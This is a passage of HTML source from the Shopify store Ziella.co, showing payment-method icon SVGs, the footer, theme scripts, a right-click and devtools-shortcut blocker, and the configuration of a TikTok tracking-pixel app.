0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"></path><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"></path><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"></path><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"></path><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"></path><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"></rect><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"></path></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="-36 25 38 24" role="img" aria-labelledby="pi-visaelectron"><title id="pi-visaelectron">Visa Electron</title><path fill="#005B9B" d="M2 47.5c0 .8-.7 1.5-1.5 1.5h-35c-.8 0-1.5-.7-1.5-1.5v-21c0-.8.7-1.5 1.5-1.5h35c.8 0 1.5.7 1.5 1.5v21z"></path><path fill="#FBAA28" d="M-24.5 38c3.4-1.4 8.1-2.8 14.3-1.4l.1-1.6c-6.6-.7-11.3 1.4-14.4 2.9v.1z"></path><path fill="#fff" d="M-30.6 39.1h3.2v1h-2v.9h2v.9h-2v.9h2v.9h-3.2v-4.6zm4-.3h1.2v5h-1.2v-5zm5.1 4.6c-.4.3-1 .5-1.5.5-1.2 0-1.8-.9-1.8-1.7 0-1 .8-1.9 1.8-1.9 1.3 0 1.7.9 1.7 2.1h-2.3c0 .3.2.7.8.7.4 0 .6-.1.9-.3l.4.6zm-.8-1.8c0-.3-.2-.7-.6-.7-.4 0-.6.3-.7.7h1.3zm4.5 1.9c-.3.2-.8.3-1.2.3-1.1 0-1.8-.6-1.8-1.7s.8-1.9 1.9-1.9c.4 0 .9.1 1.1.3l-.4.8c-.2-.1-.4-.1-.5-.1-.6 0-1 .3-1 .9 0 .5.4.9.9.9.2 0 .4-.1.6-.2l.4.7zm.4-3.1h.5v-1.1h1.1v1.1h.9v.8h-.9v1.2c0 .3.1.4.3.4.2 0 .3-.1.4-.2l.3.8c-.3.2-.7.3-1.1.3-.9 0-1-.6-1-1.4V41h-.5v-.6zm3.2 0h1.2v.5c.2-.3.4-.6.8-.6h.4l-.2 1.2c-.1 0-.2-.1-.4-.1-.4 0-.7.3-.7.4v1.9h-1.2l.1-3.3zm4.5-.1c1.2 0 1.9.8 1.9 1.8s-.6 1.8-1.9 1.8c-1.2 0-1.9-.8-1.9-1.8s.6-1.8 1.9-1.8m0 2.7c.6 0 .7-.5.7-.9s-.2-.9-.7-.9c-.6 0-.7.5-.7.9s.1.9.7.9m2.5-2.6H-6v.4c.3-.3.7-.5 1.1-.5.7 0 1.1.4 1.1 1.3v2.2H-5v-2c0-.3-.1-.5-.4-.5-.2 0-.5.2-.6.3v2.2h-1.2v-3.4zm-13.9-6.9l1.5-4.8h1.3l-1.5 4.8h-1.3zm-.5-4.8l-1.2 2c-.3.5-.5.8-.6 1.1v-1.3l-.1-1.9h-2.2v.1c.6 0 .9.3 1 .9l.4 3.8h1.3l2.7-4.8h-1.3v.1zm10.1 4.8v-.7h-1.6l-.3.7h-1.4l2.6-4.8h1.7l.4 4.8h-1.4zm-.2-2.9v-1.1c-.1.2-.4 1-.6 1.3l-.5 1.1h1.1v-1.3zm-5.2 3c-.9 0-1.5-.3-2-.6l.6-.9c.4.2.7.5 1.4.5.2 0 .4-.1.6-.3.2-.3 0-.5-.5-.8l-.3-.2c-.8-.5-1.1-1-.7-1.9.2-.5.8-1 1.8-1 .7 0 1.3.3 1.7.6l-.7 1c-.4-.3-.7-.4-1-.4s-.5.1-.6.2c-.1.3 0 .5.4.7l.3.2c.9.6 1.2 1.2.9 1.7-.4 1-1.1 1.2-1.9 1.2"></path></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Ziella.co</a></small>
        
</div>
    </div>
  </div>
</footer>




  <div style="text-align: center">
    <small class="copyright__content" style="display: inline-flex; align-items: center;">
      <a href="https://www.withreach.com/terms-of-service">
        <img src="https://st.rch.io/logos/reach_r_black.png" style="height:20px;margin:10px;">
      </a>
      All orders will be completed by our preferred international seller Reach US.
    </small>
  </div>
</div>
<!-- END sections: footer-group -->

    <ul hidden="">
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ziella.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-AdGo5Q3liUi9lL2hKN__16138933890102356706" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega-tiktok-multi-pixels --><div class="ot-tiktok-multi-pixel"></div>

  <meta property="omega:tags" content="C30025TG, C30025TR, lx-C30025, PB23-WOOD, PT-781, TNM-1, USER-117428, ">
  <meta property="omega:product" content="7040481689693">
  <meta property="omega:product_type" content="Jewelry">
  <meta property="omega:collections" content="">





  <script>
    var arrayTikTokPixelTrackNew = [];
    var arrayTikTokPixelCapiTrackNew = [];
    var tikTokPixelCheckExpireApp = {};
  </script>
    
    

    
      <script>
        var tikTokPixelCheckExpireApp = JSON.parse(`{"check_expire":false,"settings":{"id":3736,"shop":"ziella-co.myshopify.com","is_show_modal_survey":1,"maximum_id_conversion_api":8,"price":"36.93","enable":1,"plan":1,"active_plan_at":null,"status_feedback":1,"time_online":"0","reason_disable":0,"reason_other_disable":null,"discount_code":null,"use_pixel_from_shopify":0,"plan_shopify":"shopify_plus","include_shippping_cost":1,"created_at":"2022-06-26T11:20:58.000000Z","updated_at":"2023-03-08T07:31:37.000000Z","update_access_token":0,"timezone":"America\/Toronto","content_type_event":0,"theme_app_extension":1,"enable_deduplication":1,"is_accept_permission_write_orders":1,"is_cross_sale_offer":0,"event_api_free":0,"is_first_pixel":1},"enable_app":1,"content_type_event":0,"enable_deduplication":1}`)
        console.log(tikTokPixelCheckExpireApp)
      </script>
    

    
    
      <script>
        var tikTokPixelData = JSON.parse(`{"pixels":[{"id":12680,"shop":"ziella-co.myshopify.com","pixel_id":"CE47M4RC77UD28TQK0T0","pixel_title":"Ziella - Family (1st Dec)","status":1,"is_master":1,"is_conversion_api":1,"created_at":"2022-06-26T18:28:24.000000Z","updated_at":"2022-12-01T22:00:37.000000Z","test_event_code":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":28177,"shop":"ziella-co.myshopify.com","pixel_id":"CKJ42K3C77U7REM9N9V0","pixel_title":"Ziella - couples #2","status":1,"is_master":1,"is_conversion_api":1,"created_at":"2023-10-11T06:32:49.000000Z","updated_at":"2023-10-15T15:42:28.000000Z","test_event_code":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`)
        var arrayTikTokPixel = tikTokPixelData && tikTokPixelData.pixels.length
          ? tikTokPixelData.pixels
          : []
        var metaCollection = []
        var metaProduct = []
        var metaTag = []
        var metaType = []
        if (document.querySelector("meta[property='omega:collections']") != null) {
          metaCollection = document.querySelector("meta[property='omega:collections']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:product']") != null) {
          metaProduct = document.querySelector("meta[property='omega:product']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:tags']") != null) {
          metaTag = document.querySelector("meta[property='omega:tags']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:product_type']") != null) {
          metaType = document.querySelector("meta[property='omega:product_type']").getAttribute("content").split(",")
        }

        function arrayContainsMapping(metaMappings, mappings) {
          mappings = mappings.map(item => item.toString())
          if (mappings.length && metaMappings.length) {
            for (let i = 0; i < metaMappings.length; i++) {
              if (mappings.includes(metaMappings[i].trim())) {
                return true;
              }
            }
          }

          return false;
        }

        function checkPixelSelectedPage(pixel) {
          let checkCollection = arrayContainsMapping(metaCollection, pixel.mapping_collections)
          let checkProduct = arrayContainsMapping(metaProduct, pixel.mapping_products)
          let checkTag = arrayContainsMapping(metaTag, pixel.mapping_tags)
          let checkType = arrayContainsMapping(metaType, pixel.mapping_types)
          if (checkCollection || checkProduct || checkTag || checkType) {
            return true
          }
          return false
        }
        for (let i = 0; i < arrayTikTokPixel.length; i++) {
          if (arrayTikTokPixel[i].is_master) {
            if (arrayTikTokPixel[i].is_conversion_api) {
